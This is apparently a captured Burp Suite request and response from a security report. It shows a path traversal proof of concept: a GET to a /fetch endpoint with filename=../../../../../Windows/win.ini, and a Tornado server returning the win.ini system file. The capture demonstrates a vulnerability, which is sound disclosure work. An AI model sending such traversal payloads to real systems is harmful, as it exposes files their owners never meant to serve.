 Request
Pretty Raw Hex
1 GET /fetch?filename=../../../../../Windows/win.ini HTTP/1.1
2 Host:
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Cache-Control: no-cache, no-store, must-revalidate
3 Pragma: no-cache
4 Content-disposition: attachment; filename="result.zip"
5 Content-Type: application/zip
6 Date: Wed, 18 Jan 2023 09:32:14 GMT
7 Connection: close
8 Server: Tornado
9 Content-Length: 92
1
1 ; for 16-bit app support
1 [fonts]
1 [extensions]
1 [mci extensions]
1 [files]
1 [Mail]
1 MAPI=1
1